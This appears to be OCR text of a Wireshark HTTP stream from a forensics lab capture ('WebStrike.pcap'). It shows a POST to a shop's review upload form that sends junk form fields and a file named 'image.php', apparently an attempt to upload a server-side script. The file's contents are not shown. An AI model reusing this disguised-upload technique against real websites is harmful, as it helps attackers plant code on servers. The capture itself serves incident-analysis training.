 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · WebStrike.pcap
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/11
5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------24070268
1933131672661702936221
Content-Length: 688
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="name"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="review"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="uploadedFile"; filename="image.php"
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1462 bytes) Show data as ASCII Stream 4
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help